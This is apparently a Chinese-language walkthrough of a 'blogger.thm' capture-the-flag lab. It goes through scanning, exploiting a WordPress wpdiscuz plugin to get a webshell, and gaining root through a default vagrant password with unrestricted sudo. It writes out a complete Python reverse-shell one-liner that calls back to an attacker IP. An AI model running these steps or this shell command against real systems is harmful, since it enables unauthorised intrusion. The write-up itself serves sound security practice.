

j@m3s, james

wp-config.php

mysql wp_user



/etc/crontab



sudo 沒有限制先透過 nmap 確認開什麼 port 和什麼服務





dirb 掃描網站目錄



手動檢查網站



手動檢查網站

手動檢查網站



手動檢查網站, 感覺樣式跑掉



手動檢查網站, 檢查原始碼, domain name 為 blogger.thm



將目標主機和對應 domain name 加入 /etc/hosts



再次手動檢查網站, 解析成功, 有明顯 wordpress 特徵





wpscan 掃描網站(01)





wpscan 掃描網站(02), 有兩個 plugin(akismet, wpdiscuz)

wpscan 掃描網站(03)

wpscan 掃描網站(04)

wpscan 掃描網站(05)





wpscan 有 plugin 名稱和版本, 使用 exploitdb 尋找 exploit



嘗試選擇 49967.py

exploit 成功取得 webshell



使用 python 打 reverse shell 回到攻擊機

python3 -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.45.212",80));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'

使用 python 取得 pty shellpython3 -c 'import pty; pty.spawn("/bin/bash")'



get local.txt



find setuid program

檢查 /etc/crontab



檢查 /etc/passwd



家目錄有 vagrant 帳號, 嘗試預設密碼 vagrant, 切換使用者成功, 且 sudo -l 沒有限制, 成功提權為 root

get proof.txt